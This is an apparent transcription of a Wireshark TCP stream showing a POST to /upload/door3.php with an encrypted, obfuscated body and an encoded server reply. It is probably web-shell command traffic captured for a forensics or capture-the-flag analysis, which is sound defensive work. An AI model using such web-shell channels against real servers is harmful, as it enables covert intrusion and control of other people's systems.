 Wireshark · Follow TCP Stream (tcp.stream eq 2) · wg0
POST /upload/door3.php HTTP/1.1
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Content-Length: 282
Host: 10.0.5.25
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.6) Gecko/2009020518
Ubuntu/9.04 (jaunty) Firefox/3.0.6
Connection: close
y"C4].Fw}C%
l# 31f8b4d9e3921GfkQuiNuugR1IZIJ528I/
Uu4LvUZ8Budnw9FEoNDCLGDuD7xLw6l0W2WHem6L52wrmccuPPrR2ZdPQBwLTzkNMOkc/
V4kGs7la+Pf5NzwJaz0PhkKFgsZAPo9tsUZFZX8VovYYcD4WI3GWvwVwGBAUjsU/331rX/
jzZjosWK3Qa97HMn8iMnhXXFeaj6ibVhIqrxMGXciHoV8wlfMw6GTn8qjNVpscRQrA0c06c44fcb71Vh"
v}/+>GIUF`P7hHTTP/1.1 200 OK
Date: Sun, 06 Nov 2022 03:03:31 GMT
Server: Apache/2.4.6 (CentOS) PHP/7.3.31
X-Powered-By: PHP/7.3.31
Content-Length: 52
Connection: close
Content-Type: text/html; charset=UTF-8
vsOu6F088zRxGchq1f8b4d9e3921GflmNGJkOTU=0c06c44fcb71